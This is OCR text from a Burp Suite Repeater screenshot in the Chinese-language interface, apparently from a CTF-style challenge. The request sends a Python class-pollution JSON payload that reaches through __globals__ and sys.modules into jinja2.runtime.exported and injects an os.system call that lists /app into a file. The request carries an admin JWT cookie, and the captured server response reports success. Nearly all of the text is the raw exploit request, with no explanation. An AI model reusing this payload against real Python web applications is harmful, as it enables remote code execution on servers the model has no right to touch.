 Burp 项目 重放器 Intruder 查看 帮助 Burp Suite专业版 v2023.9.2 - 临时项目 - licensed to bewhale
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 设置
7 × 8 × 9 × 10 × 11 × +
发送 取消 < ▼ > ▼ 目标: http://47.108.206.43:37603 HTTP/1 ?
请求
美化 Raw Hex \n
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
10 Referer: http://47.108.206.43:37603/api-base/v0/login
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6Im
FkbWluIiwicGFzc3dvcmQiOiJhZG1pbiJ9.bzD2zo_oMqcmwR5IS_KW
laVChT3OzADxFY-wxv91gFo
14 Connection: close
15
16 {
"__init__":{
17 "__globals__":{
18 "__loader__":{
19 "__init__":{
20 "__globals__":{
21 "sys":{
22 "modules":{
23 "jinja2":{
24 "runtime":{
25 "exported":[
26
"*;__import__('os').system('ls /a
pp > /app/a');#"
27 ]
28 }
29 }
30 }
31 }
32 }
33 }
34 }
35 }
36 }
37 }
搜索... 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.12.0
3 Date: Fri, 29 Dec 2023 11:41:27 GMT
4 Content-Type: application/json
5 Content-Length: 62
6 Set-Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6Im
FkbWluIiwicGFzc3dvcmQiOiJhZG1pbiJ9.bzD2zo_oMqcmwR5IS_KW
laVChT3OzADxFY-wxv91gFo; Path=/
7 Connection: close
8
9 {
"code":1,
"message":"success",
"result":"2023-12-29 11:33:31"
}
10
搜索... 0高亮
Inspector
请求属性 2
请求查询参数 0
请求cookies 1
请求头 13
响应头 6
完成 388字节 | 64 millis